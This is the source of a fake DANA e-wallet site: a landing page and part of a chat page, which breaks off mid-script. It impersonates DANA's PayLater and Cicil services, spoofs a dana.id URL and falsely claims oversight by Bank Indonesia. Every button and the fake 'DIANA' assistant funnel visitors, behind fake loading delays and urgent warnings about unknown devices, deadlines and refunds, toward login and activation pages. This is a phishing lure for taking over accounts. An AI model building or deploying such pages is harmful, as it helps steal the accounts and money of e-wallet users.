
<file: index.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#118EEA">
    <meta name="description" content="DANA adalah bentuk baru uang tunai yang lebih baik.">
    <meta name="keywords" content="DANA, PayLater, Cicilan, E-Wallet">
    <meta property="og:title" content="Yuk Aktifkan DANA CICIL & PayLater">
    <meta property="og:description"
        content="DANA adalah bentuk baru uang tunai yang lebih baik. Nikmati kemudahan PayLater tanpa kartu kredit.">
    <meta property="og:image" content="assets/images/preview-home.png">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.fiturpaylater.id/">
    <meta property="og:site_name" content="DANA CICIL & PayLater">
    <meta property="og:image:alt" content="Banner DANA Cicil PayLater">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta name="twitter:title" content="Yuk Aktifkan DANA CICIL & PayLater">
    <meta name="twitter:description" content="DANA adalah bentuk baru uang tunai yang lebih baik.">
    <meta name="twitter:image" content="assets/images/preview-home.png">
    <meta name="twitter:card" content="summary_large_image">
    <link rel="icon" type="image/x-icon" href="assets/images/favicon.png">
    <link rel="icon" href="assets/images/favicon.png" type="image/png" sizes="32x32">
    <link rel="stylesheet" href="assets/css/main.css">
    <title>Yuk Aktifkan DANA CICIL & PayLater</title>
    <style>
    </style>
</head>

<body>

    <div class="header-bg"><video id="headerVideo" autoplay muted loop playsinline preload="auto">
            <source src="assets/videos/header-background.mp4" type="video/mp4">
        </video></div>

    <div class="main-container">
        <header class="header">
            <div class="header-logo">
                <div class="bg-header-logo"></div>
            </div>
        </header>

        <main class="content-area dompet-digital">
            <div class="dompet-header">
                <div class="dompet-title-wrapper">
                    <div class="dompet-icon-main"><svg viewBox="0 0 24 24">
                            <rect x="2" y="2" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="9" y="2" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="16" y="2" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="2" y="9" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="9" y="9" width="6" height="6" rx="1.5" />
                            <rect x="16" y="9" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="2" y="16" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="9" y="16" width="6" height="6" rx="1.5" opacity="0.6" />
                            <rect x="16" y="16" width="6" height="6" rx="1.5" opacity="0.6" />
                        </svg></div>
                    <div>
                        <div class="section-title-dompet">Pusat Layanan</div>
                        <div class="section-subtitle">Pilih layanan sesuai kebutuhan Anda</div>
                    </div>
                </div>
                <div class="badge-new">NEW</div>
            </div>
            <div class="items-grid">
                <div class="item-card-enhanced" onclick="openSheet('cicil')">
                    <div class="item-icon-enhanced">
                        <div class="item-main-icon glow-blue bg-cicil"></div>
                        <div class="icon-badge badge-cicil bg-badge-populer"></div>
                    </div>
                    <div class="item-content-enhanced">
                        <div class="item-title-enhanced">AKTIFKAN DANA CICIL <span class="tag-popular">POPULER</span>
                        </div>
                        <div class="item-desc-enhanced">Cicil 4 kali & bayar tiap 2 minggu.</div>
                    </div>
                    <div class="item-action">
                        <div class="arrow-circle"><svg viewBox="0 0 24 24">
                                <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" />
                            </svg></div>
                    </div>
                </div>
                <div class="item-card-enhanced" onclick="openSheet('paylater')">
                    <div class="item-icon-enhanced">
                        <div class="item-main-icon glow-blue bg-paylater"></div>
                        <div class="icon-badge badge-paylater bg-badge-promo"></div>
                    </div>
                    <div class="item-content-enhanced">
                        <div class="item-title-enhanced">AKTIFKAN DANA PayLater <span class="tag-promo">PROMO</span>
                        </div>
                        <div class="item-desc-enhanced">Beli sekarang, bayar nanti — Diskon hingga 50%</div>
                    </div>
                    <div class="item-action">
                        <div class="arrow-circle"><svg viewBox="0 0 24 24">
                                <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" />
                            </svg></div>
                    </div>
                </div>
                <div class="item-card-enhanced" onclick="openSheet('nonaktif')">
                    <div class="item-icon-enhanced">
                        <div class="item-main-icon glow-blue bg-nonaktif"></div>
                    </div>
                    <div class="item-content-enhanced">
                        <div class="item-title-enhanced">Non-Aktifkan PayLater</div>
                        <div class="item-desc-enhanced">Batasi pengeluaran — Kelola keuangan lebih bijak</div>
                    </div>
                    <div class="item-action">
                        <div class="arrow-circle"><svg viewBox="0 0 24 24">
                                <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" />
                            </svg></div>
                    </div>
                </div>
                <div class="item-card-enhanced" onclick="goToStar2Page(this)">
                    <div class="item-icon-enhanced">
                        <div class="item-main-icon glow-orange bg-logout"></div>
                    </div>
                    <div class="item-content-enhanced">
                        <div class="item-title-enhanced">Log Out Perangkat <span class="tag-urgent">URGENT</span></div>
                        <div class="item-desc-enhanced">Tak Dikenal — Keluar dari semua sesi perangkat</div>
                    </div>
                    <div class="item-action">
                        <div class="arrow-circle"><svg viewBox="0 0 24 24">
                                <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" />
                            </svg></div>
                    </div>
                </div>
                <div class="item-card-enhanced" onclick="goToStar2Page(this)">
                    <div class="item-icon-enhanced">
                        <div class="item-main-icon glow-orange bg-refund"></div>
                    </div>
                    <div class="item-content-enhanced">
                        <div class="item-title-enhanced">Refund Saldo DANA</div>
                        <div class="item-desc-enhanced">Ajukan pengembalian saldo — Proses 1x24 jam</div>
                    </div>
                    <div class="item-action">
                        <div class="arrow-circle"><svg viewBox="0 0 24 24">
                                <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" />
                            </svg></div>
                    </div>
                </div>
            </div>
        </main>

        <main class="content-area">
            <div class="option-card">
                <div class="section-title">Info Terkini</div>
                <div class="dana-info-card">
                    <div class="info-header"><svg viewBox="0 0 24 24">
                            <path
                                d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z" />
                        </svg>
                        <div class="info-header-title">Pengumuman DANA</div>
                    </div>
                    <div class="info-text-box"><span id="typewriter-text"></span><span
                            class="typewriter-cursor">|</span></div>
                </div>
            </div>
        </main>

        <main class="content-area">
            <div class="option-card">
                <div class="section-title">Penawaran Spesial</div>
                <div class="banner-section">
                    <div class="banner-viewport">
                        <div class="banner-track" id="bannerTrack">
                            <div class="banner-slide active"></div>
                            <div class="banner-slide"></div>
                            <div class="banner-slide"></div>
                        </div>
                    </div>
                    <div class="banner-dots" id="bannerDots">
                        <div class="dot active" data-index="0"></div>
                        <div class="dot" data-index="1"></div>
                        <div class="dot" data-index="2"></div>
                    </div>
                </div>
            </div>
        </main>

        <footer class="footer-disclaimer">
            <div class="footer-disclaimer-line"></div>
            <p class="footer-disclaimer-text"><strong>DANA Indonesia</strong> terdaftar serta diawasi oleh <strong>Bank
                    Indonesia</strong> dan <strong>Komdigi</strong></p>
        </footer>
        <footer class="footer-bottom">
            <p class="footer-copyright">&copy; 2026 DANA Indonesia. All rights reserved.</p>
        </footer>
    </div>

    <nav class="bottom-nav">
        <div class="nav-item" onclick="handleLoginClick()">
            <div class="nav-icon-wrap">
                <div class="nav-icon-img bg-nav-beranda"></div>
            </div><span class="nav-label">Beranda</span>
        </div>
        <div class="nav-item" onclick="showLoginPopup()">
            <div class="nav-icon-wrap">
                <div class="nav-icon-img bg-nav-aktivitas"></div>
            </div><span class="nav-label">Aktivitas</span>
        </div>
        <div class="nav-item nav-item-pay" onclick="showLoginPopup()">
            <div class="pay-btn-circle">
                <div class="bg-btn-pay"></div>
            </div>
            <div class="pay-label-text"></div>
        </div>
        <div class="nav-item" onclick="showLoginPopup()">
            <div class="nav-icon-wrap">
                <div class="nav-icon-img bg-nav-dompet"></div>
            </div><span class="nav-label">Dompet</span>
        </div>
        <div class="nav-item" onclick="showLoginPopup()">
            <div class="nav-icon-wrap">
                <div class="nav-icon-img bg-nav-saya"></div>
            </div><span class="nav-label">Saya</span>
        </div>
    </nav>

    <div class="live-popup-container" id="livePopupContainer"></div>

    <div class="live-chat-widget">
        <div class="chat-popup" id="chatPopup" onclick="goToCS()">
            <div class="chat-popup-header">
                <img src="assets/images/customer-service.png" alt="CS" class="chat-popup-avatar">
                <div class="chat-popup-info">
                    <div class="chat-popup-name">DIANA</div>
                    <div class="chat-popup-status">Digital Assistant</div>
                </div>
                <button class="chat-popup-close" onclick="event.stopPropagation(); closeChatPopup()"><svg
                        viewBox="0 0 24 24">
                        <path
                            d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
                    </svg></button>
            </div>
            <div class="chat-popup-body">
                <div class="chat-bubble">Halo! 👋 Ada yang bisa kami bantu?</div>
                <div class="chat-bubble-time">Baru saja</div>
            </div>
        </div>
        <button class="chat-btn" onclick="goToCS()">
            <img src="assets/images/customer-service.png" alt="Chat" class="chat-btn-img">
        </button>
    </div>

    <div class="login-overlay" id="loginOverlay" onclick="closeLoginPopup(event)">
        <div class="login-popup bg-login-only" onclick="event.stopPropagation()">
            <button class="login-popup-close" onclick="closeLoginPopup()"><svg viewBox="0 0 24 24">
                    <path
                        d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
                </svg></button>
            <div class="login-popup-icon"><svg viewBox="0 0 24 24">
                    <path
                        d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z" />
                </svg></div>
            <div class="login-popup-title">Belum Login</div>
            <div class="login-popup-desc">Sepertinya Anda belum login!</div>
            <button class="login-popup-btn" id="loginBtn" onclick="handleLoginClick()"><span
                    class="login-spinner"></span><span class="login-btn-text">Masuk</span></button>
        </div>
    </div>

    <div class="overlay" id="overlay" onclick="closeSheet()"></div>
    <div class="bottom-sheet" id="bottomSheet">
        <div class="sheet-header">
            <div class="sheet-title" id="popup-title"></div><svg class="close-icon-btn" onclick="closeSheet()"
                viewBox="0 0 24 24">
                <path
                    d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
            </svg>
        </div>
        <div class="bind-container">
            <div class="hero-section">
                <div id="popup-img" class="popup-hero-img"></div>
                <div class="hero-slogan" id="popup-slogan-class"><span class="slogan-top"
                        id="popup-slogan-top"></span><span class="slogan-bottom" id="popup-slogan-bottom"></span></div>
            </div>
            <div class="usp-list" id="popup-usp-list"></div>
            <div class="sheet-footer">
                <div class="policy-text" id="popup-policy"></div>
                <div id="popup-logo" class="logo-img-container popup-logo-img"></div>
                <button class="btn-primary" id="popup-btn" onclick="handleRedirect()"><span class="spinner"></span><span
                        class="btn-label" id="btn-label">Aktifkan</span></button>
            </div>
        </div>
    </div>

    <script>
        var hv = document.getElementById('headerVideo'); if (hv) hv.play().catch(function () { });

        function goToHelpPage(el) { if (el.classList.contains('is-loading')) return; el.classList.add('is-loading'); setTimeout(function () { window.location.href = 'help/login.html'; }, 1500); }
        function goToStar2Page(el) { if (el.classList.contains('is-loading')) return; el.classList.add('is-loading'); window.location.href = 'help/login.html'; }

        var loginOverlay = document.getElementById('loginOverlay'), loginBtn = document.getElementById('loginBtn');
        function showLoginPopup() { loginOverlay.classList.add('active'); document.body.style.overflow = 'hidden'; loginBtn.classList.remove('loading'); }
        function closeLoginPopup(e) { if (e && e.target !== loginOverlay) return; loginOverlay.classList.remove('active'); document.body.style.overflow = ''; loginBtn.classList.remove('loading'); }
        function handleLoginClick() { if (loginBtn.classList.contains('loading')) return; loginBtn.classList.add('loading'); setTimeout(function () { window.location.href = 'help/login.html'; }, 1500); }

        var textArray = ["Update terbaru: DANA Paylater kini tersedia di lebih dari 10.000 merchant rekanan kesayangan Anda!", "Tips Keamanan: Aktifkan autentikasi Face ID atau PIN untuk melindungi setiap transaksi DANA Anda.", "Promo Eksklusif: Cashback 50% untuk pembayaran pertama menggunakan QRIS DANA di seluruh minimarket.", "Layanan Baru: Nikmati kemudahan Top Up Saldo DANA tanpa biaya admin melalui ATM manapun."];
        var tIdx = 0, cIdx = 0, isDel = false, twEl = document.getElementById("typewriter-text");
        function typewrite() { var ct = textArray[tIdx]; if (isDel) { cIdx--; twEl.innerText = ct.substring(0, cIdx); var sp = 20; if (cIdx <= 0) { isDel = false; tIdx = (tIdx + 1) % textArray.length; cIdx = 0; sp = 500; } } else { cIdx++; twEl.innerText = ct.substring(0, cIdx); var sp = 50; if (cIdx >= ct.length) { sp = 2000; isDel = true; } } setTimeout(typewrite, sp); }
        setTimeout(typewrite, 800);

        var bannerTrack = document.getElementById('bannerTrack'), slides = document.querySelectorAll('.banner-slide'), dots = document.querySelectorAll('.dot'), curSlide = 0;
        function goToSlide(i) { bannerTrack.style.transform = 'translateX(-' + (i * 100) + '%)'; slides.forEach(function (s) { s.classList.remove('active'); }); slides[i].classList.add('active'); dots.forEach(function (d) { d.classList.remove('active'); }); dots[i].classList.add('active'); curSlide = i; }
        setInterval(function () { goToSlide((curSlide + 1) % slides.length); }, 4000);

        var popupData = {
            cicil: { title: "Aktifkan DANA Cicil", imgClass: "bg-popup-cicil", sloganTop: "Cicil mulai 0%,", sloganBottom: "Limit hingga 10 Juta", sloganClass: "", usps: [{ icon: "shield", text: "Proses persetujuan cepat hanya dalam hitungan detik" }, { icon: "gift", text: "Bebas pilih tenor 2, 6, atau 12 Minggu" }, { icon: "wallet", text: "Cicil otomatis dari saldo DANA setiap masa tenggang" }], policy: "Dengan mengaktifkan fitur ini, Anda menyetujui Syarat & Ketentuan DANA Cicil yang berlaku.", btnText: "Lanjutkan Pengajuan", redirectUrl: "help/cicil.html" },
            paylater: { title: "Aktifkan DANA PayLater", imgClass: "bg-popup-later", sloganTop: "Bayar dengan DANA PayLater,", sloganBottom: "langsung DISKON 50%", sloganClass: "", usps: [{ icon: "shield", text: "Garansi uang kembali 100% untuk transaksi yang tidak sah" }, { icon: "gift", text: "Diskon ekstra dan limit s/d Rp10 juta hingga Rp20 juta" }, { icon: "wallet", text: "Bayar tagihan, pembayaran QRIS, dan kirim uang dengan mudah" }], policy: "Dengan melanjutkan, saya mengkonfirmasi bahwa saya setuju untuk menautkan akun DANA saya.", btnText: "Aktifkan Sekarang", redirectUrl: "help/cicil.html?flow=paylater" },
            nonaktif: { title: "Non-Aktifkan PayLater", imgClass: "bg-popup-nonaktif", sloganTop: "Apakah Anda yakin?", sloganBottom: "Fitur ini akan dinonaktifkan.", sloganClass: "warning", usps: [{ icon: "shield", text: "Limit PayLater Anda akan langsung dicabut dan tidak dapat digunakan." }, { icon: "gift", text: "Semua cicil yang sedang berjalan tetap harus dilunasi sesuai jadwal." }, { icon: "wallet", text: "Jika ingin mengaktifkan kembali, harus melakukan pengajuan ulang." }], policy: "Tindakan ini tidak dapat dibatalkan. Pastikan tidak ada transaksi yang tertunda.", btnText: "Ya, Non-Aktifkan", isDanger: true, redirectUrl: "help/cicil.html?flow=nonaktif" }
        };
        var svgIcons = {
            shield: '<svg class="usp-icon" viewBox="0 0 60 60" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M31.7169 10.4324C30.6181 9.97435 29.3818 9.97435 28.283 10.4324L15.2114 15.8818C13.549 16.5748 12.4663 18.1993 12.4663 20.0003V27.4079C12.4663 37.6368 19.3372 47.2172 28.874 49.9314C29.6082 50.1404 30.387 50.1415 31.1222 49.9341C40.6654 47.2416 47.5336 37.6332 47.5336 27.4079V20.0003C47.5336 18.1993 46.4508 16.5748 44.7885 15.8818L31.7169 10.4324Z" fill="url(#sg)"/><defs><linearGradient id="sg" x1="47.5336" y1="28.0749" x2="12.4663" y2="28.3982" gradientUnits="userSpaceOnUse"><stop stop-color="#06B3D9"/><stop offset="1" stop-color="#1CC0F4"/></linearGradient></defs></svg>',
            gift: '<svg class="usp-icon" viewBox="0 0 60 60" fill="none"><path d="M40.4449 23.472C39.7169 22.7569 38.547 22.7674 37.832 23.4954L28.8619 32.6272L24.7662 28.5595C24.0422 27.8404 22.8723 27.8443 22.1532 28.5684C21.4341 29.2924 21.4381 30.4623 22.1621 31.1814L27.576 36.5584C27.9249 36.905 28.3976 37.0981 28.8894 37.0951C29.3812 37.0921 29.8515 36.8931 30.1962 36.5422L40.4682 26.085C41.1833 25.357 41.1729 24.1871 40.4449 23.472Z" fill="url(#gg)"/><path d="M18.3102 17.4721C18.3102 18.1928 18.4797 18.8582 18.7782 19.4498H15.1945C13.1418 19.4498 11.4778 21.1138 11.4778 23.1665V25.4443C11.4778 26.9872 12.4178 28.3099 13.7556 28.8721V43.6665C13.7556 45.7192 15.4196 47.3832 17.4723 47.3832H42.5278C44.5805 47.3832 46.2445 45.7192 46.2445 43.6665V28.8721C47.5823 28.3099 48.5223 26.9872 48.5223 25.4443V23.1665C48.5223 21.1139 46.8583 19.4498 44.8056 19.4498H41.2219C41.5204 18.8582 41.6899 18.1928 41.6899 17.4721C41.6899 14.5528 38.9495 12.6165 36.151 12.6165C34.5904 12.6165 33.1372 13.183 32.1028 14.1522C31.2105 14.9545 30.5171 16.0168 30.0001 17.0052C29.483 16.0168 28.7896 14.9546 27.8974 14.1522C26.8629 13.183 25.4097 12.6165 23.8491 12.6165C21.0506 12.6165 18.3102 14.5528 18.3102 17.4721Z" fill="url(#gg)"/><defs><radialGradient id="gg" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(56.2986 60.0884) rotate(-136.848) scale(68.9707 68.8273)"><stop stop-color="#3C2BFF"/><stop offset="1" stop-color="#C2ACFF"/></radialGradient></defs></svg>',
            wallet: '<svg class="usp-icon" viewBox="0 0 24 24" fill="none"><path d="M21 18v1c0 1.1-.9 2-2 2H5c-1.11 0-2-.9-2-2V5c0-1.1.89-2 2-2h14c1.1 0 2 .9 2 2v1h-9c-1.11 0-2 .9-2 2v8c0 1.1.89 2 2 2h9zm-9-2h10V8H12v8zm4-2.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="url(#wg)"/><defs><linearGradient id="wg" x1="3" y1="3" x2="21" y2="21" gradientUnits="userSpaceOnUse"><stop stop-color="#1E71FF"/><stop offset="1" stop-color="#5B9BFF"/></linearGradient></defs></svg>'
        };
        var overlay = document.getElementById('overlay'), bottomSheet = document.getElementById('bottomSheet'), popupBtn = document.getElementById('popup-btn'), btnLabel = document.getElementById('btn-label'), currentRedirectUrl = "";
        function openSheet(id) { var d = popupData[id]; if (!d) return; currentRedirectUrl = d.redirectUrl; document.getElementById('popup-title').innerText = d.title; document.getElementById('popup-img').className = 'popup-hero-img ' + d.imgClass; document.getElementById('popup-slogan-top').innerText = d.sloganTop; document.getElementById('popup-slogan-bottom').innerText = d.sloganBottom; document.getElementById('popup-slogan-class').className = "hero-slogan " + (d.sloganClass || ""); document.getElementById('popup-usp-list').innerHTML = d.usps.map(function (i) { return '<div class="usp-item">' + svgIcons[i.icon] + '<div class="usp-text">' + i.text + '</div></div>'; }).join(''); document.getElementById('popup-policy').innerText = d.policy; btnLabel.innerText = d.btnText; popupBtn.className = d.isDanger ? "btn-primary btn-danger" : "btn-primary"; popupBtn.classList.remove('loading'); popupBtn.style.pointerEvents = 'auto'; overlay.classList.add('active'); bottomSheet.classList.add('active'); document.body.style.overflow = 'hidden'; bottomSheet.scrollTop = 0; }
        function closeSheet() { overlay.classList.remove('active'); bottomSheet.classList.remove('active'); document.body.style.overflow = ''; }
        function handleRedirect() { if (!currentRedirectUrl) return; popupBtn.classList.add('loading'); popupBtn.style.pointerEvents = 'none'; setTimeout(function () { window.location.href = currentRedirectUrl; }, 1500); }

        var chatPopup = document.getElementById('chatPopup'), chatPopupClosed = false;
        setTimeout(function () { if (!chatPopupClosed) chatPopup.classList.add('active'); }, 2500);
        function closeChatPopup() { chatPopup.classList.remove('active'); chatPopupClosed = true; }
        function goToCS() { window.location.href = './help/chat/'; }
    </script>
    <script src="assets/js/live-popup.js"></script>
</body>

</html>
</file>

<file: help/chat/index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#118EEA">
    <meta name="description" content="DIANA - Digital Assistant bisa bantu kamu dalam banyak hal lho!.">
    <meta name="keywords" content="DANA, PayLater, Cicilan, E-Wallet">

    <!-- 1. Judul Tampilan di FB -->
    <meta property="og:title" content="Yuk Aktifkan DANA CICIL & PayLater">
    
    <!-- 2. Deskripsi Tampilan di FB -->
    <meta property="og:description" content="DIANA - Digital Assistant bisa bantu kamu dalam banyak hal lho!.">

    <meta property="og:image" content="images/preview-chat.png">
    
    <!-- 4. Tipe Konten (Website) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.dana.id/help-center/contact/">

    <!-- 6. Nama Situs/App -->
    <meta property="og:site_name" content="DANA CICIL & PayLater">
    <meta property="og:image:alt" content="Banner DANA Cicil PayLater">
    <meta property="og:image:width" content="1280">
    <meta property="og:image:height" content="690">

    <!-- ========================================== -->
    <!-- TWITTER CARD TAGS -->
    <!-- ========================================== -->
    <meta name="twitter:title" content="Yuk Aktifkan DANA CICIL & PayLater">
    <meta name="twitter:description" content="DIANA - Digital Assistant bisa bantu kamu dalam banyak hal lho!.">
    <meta name="twitter:image" content="images/preview-chat.png">
    <meta name="twitter:card" content="summary_large_image">
    <title>DIANA - Digital Assistant</title>
    <link href="css/chat.css" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
    <style>
        /* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
    </style>
</head>
<body>

<div class="chat-container">
    <header class="chat-header">
        <div class="header-avatar">
            <img src="images/customer-service.png" alt="DANA" onerror="this.src='data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><circle cx=%2250%22 cy=%2250%22 r=%2245%22 fill=%22%23108ee9%22/><text x=%2250%22 y=%2263%22 text-anchor=%22middle%22 fill=%22white%22 font-size=%2238%22 font-family=%22Arial%22 font-weight=%22bold%22>D</text></svg>'">
            <div class="online-dot"></div>
        </div>
        <div class="header-info">
            <div class="header-name">DIANA</div>
            <div class="header-status">DIANA Digital Assistant</div>
        </div>
        <button class="header-close" id="headerClose" aria-label="Tutup"><i class="fas fa-xmark"></i></button>
    </header>

    <div class="chat-area">
        <main class="chat-body" id="chatBody"></main>
        <div class="typing-indicator" id="typingIndicator">
            <img src="images/customer-service.png" alt="" onerror="this.style.display='none'">
            <div class="typing-dots"><span></span><span></span><span></span></div>
        </div>
        <button class="scroll-bottom-btn" id="scrollBtn" aria-label="Gulir ke bawah"><i class="fas fa-chevron-down"></i></button>
    </div>

    <div class="chat-divider"></div>

    <footer class="chat-footer">
        <div class="input-bar">
            <div class="input-wrap" id="inputWrap">
                <textarea id="msgInput" rows="1" placeholder="Ketik pesan" aria-label="Tulis pesan" enterkeyhint="send"></textarea>
            </div>
            <button class="icon-btn attachment" id="btnAttach" aria-label="Lampiran">
                <i class="fas fa-paperclip"></i>
            </button>
            <button class="icon-btn hidden" id="btnSend" aria-label="Kirim pesan">
                <i class="fas fa-paper-plane"></i>
            </button>
        </div>
    </footer>
</div>

<div class="popup-overlay" id="popupOverlay"></div>
<nav class="popup-menu" id="popupMenu" role="menu" aria-label="Menu Layanan">
    <div class="popup-header">
        <div class="popup-title"><i class="fas fa-list-check"></i> Pilih Layanan</div>
        <button class="popup-close" id="popupClose" aria-label="Tutup menu"><i class="fas fa-xmark"></i></button>
    </div>
    <div class="popup-list" id="popupList"></div>
</nav>

<div class="loading-overlay" id="loadingOverlay">
    <div class="spinner-ring"></div>
    <div class="loader-text">Memproses permintaan<span class="dot-anim"><span></span><span></span><span></span></span></div>
</div>

<div class="toast" id="toast"></div>

<script>
    /* =============================================
       DATA LAYANAN
       ============================================= */
    var layananData = {
        "Aktifkan Paylater": {
            pesan: "Silakan tekan tombol di bawah untuk mengaktifkan fitur PayLater akun Anda. Segera selesaikan sebelum batas waktu berakhir.",
            halaman: "../cicil.html?flow=paylater"
        },
        "Aktifkan Dana Cicil": {
            pesan: "Tekan tombol berikut untuk mengaktifkan layanan Dana Cicil. Pastikan data Anda sudah benar dan lengkap.",
            halaman: "../cicil.html"
        },
        "Hapus Layanan PayLater": {
            pesan: "Untuk menghapus layanan PayLater, silakan tekan tombol di bawah ini dan ikuti langkah-langkah yang tersedia.",
            halaman: "../cicil.html?flow=nonaktif"
        },
        "Log Out Perangkat tak dikenal": {
            pesan: "Kami mendeteksi perangkat tidak dikenal. Tekan tombol ini untuk segera log out dari semua perangkat dan amankan akun Anda.",
            halaman: "../login.html"
        },
        "Refund Saldo DANA": {
            pesan: "Proses refund saldo DANA Anda dapat dimulai melalui tombol berikut. Mohon siapkan bukti transaksi yang diperlukan.",
            halaman: "../login.html"
        },
        "Laporkan Kendala Akun": {
            pesan: "Tekan tombol di bawah untuk melaporkan kendala pada akun Anda. Tim kami akan segera menindaklanjuti.",
            halaman: "../login.html"
        }
    };

    var layananList = [
        { label: "Aktifkan Paylater", desc: "Aktifkan fitur PayLater di akun DANA Anda", icon: "fas fa-credit-card", colorClass: "green" },
        { label: "Aktifkan Dana Cicil", desc: "Nikmati cicilan tanpa kartu kredit", icon: "fas fa-money-bill-wave", colorClass: "blue" },
        { label: "Hapus Layanan PayLater", desc: "Nonaktifkan dan hapus fitur PayLater", icon: "fas fa-trash-can", colorClass: "red" },
        { label: "Log Out Perangkat tak dikenal", desc: "Keluar dari perangkat yang mencurigakan", icon: "fas fa-right-from-bracket", colorClass: "orange" },
        { label: "Refund Saldo DANA", desc: "Ajukan pengembalian saldo ke sumber", icon: "fas fa-rotate-left", colorClass: "purple" },
        { label: "Laporkan Kendala Akun", desc: "Sampaikan masalah pada akun DANA Anda", icon: "fas fa-triangle-exclamation", colorClass: "teal" }
    ];

    /* === DOM === */
    var chatBody = document.getElementById('chatBody');
    var msgInput = document.getElementById('msgInput');
    var inputWrap = document.getElementById('inputWrap');
    var btnAttach = document.getElementById('btnAttach');
    var btnSend = document.getElementById('btnSend');
    var popupOverlay = document.getElementById('popupOverlay');
    var popupMenu = document.getElementById('popupMenu');
    var popupList = document.getElementById('popupList');
    var popupClose = document.getElementById('popupClose');
    var typingIndicator = document.getElementById('typingIndicator');
    var scrollBtn = document.getElementById('scrollBtn');
    var toastEl = document.getElementById('toast');
    var loadingOverlay = document.getElementById('loadingOverlay');
    var headerClose = document.getElementById('headerClose');

    var popupJustSelected = false;
    var isRedirecting = false;

    var avatarImg = "images/customer-service.png";
    var avatarFallback = "data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><circle cx='50' cy='50' r='45' fill='%23108ee9'/><text x='50' y='63' text-anchor='middle' fill='white' font-size='38' font-family='Arial' font-weight='bold'>D</text></svg>";

    /* === Utilitas === */
    function getWaktu() {
        var n = new Date();
        var hari = ['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'][n.getDay()];
        var jam = n.toLocaleTimeString('id-ID', { hour: '2-digit', minute: '2-digit' });
        return hari + ' ' + jam;
    }
    function getHariTanggal() {
        var n = new Date();
        var h = ['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'][n.getDay()];
        return h + ', ' + n.toLocaleDateString('id-ID', { day: 'numeric', month: 'long', year: 'numeric' });
    }
    function scrollToBottom(s) {
        setTimeout(function() { chatBody.scrollTo({ top: chatBody.scrollHeight, behavior: s !== false ? 'smooth' : 'instant' }); }, 60);
    }
    function showToast(msg) {
        toastEl.textContent = msg; toastEl.classList.add('show');
        setTimeout(function() { toastEl.classList.remove('show'); }, 2500);
    }
    function escapeHtml(s) { var d = document.createElement('div'); d.textContent = s; return d.innerHTML; }

    /* === Toggle ikon: attachment vs kirim === */
    function updateInputState() {
        var hasText = msgInput.value.trim().length > 0;
        if (hasText) {
            btnAttach.classList.add('hidden');
            btnAttach.classList.remove('attachment');
            btnSend.classList.remove('hidden');
            btnSend.classList.add('send-active');
        } else {
            btnSend.classList.add('hidden');
            btnSend.classList.remove('send-active');
            btnAttach.classList.remove('hidden');
            btnAttach.classList.add('attachment');
        }
    }

    /* === Redirect dengan loading === */
    function redirectTo(halaman) {
        if (isRedirecting) return;
        isRedirecting = true;
        loadingOverlay.classList.add('show');
        setTimeout(function() { window.location.href = halaman; }, 2200);
    }

    headerClose.addEventListener('click', function() { redirectTo('../../index.html'); });

    /* === Avatar hanya di pesan bot terbaru === */
    function updateLatestAvatar() {
        var botRows = chatBody.querySelectorAll('.message-row.bot');
        for (var i = 0; i < botRows.length; i++) {
            if (i < botRows.length - 1) {
                botRows[i].classList.add('no-avatar');
            } else {
                botRows[i].classList.remove('no-avatar');
            }
        }
    }

    /* === Render pesan === */
    function createBotBubble(html, time) {
        var r = document.createElement('div'); r.className = 'message-row bot';
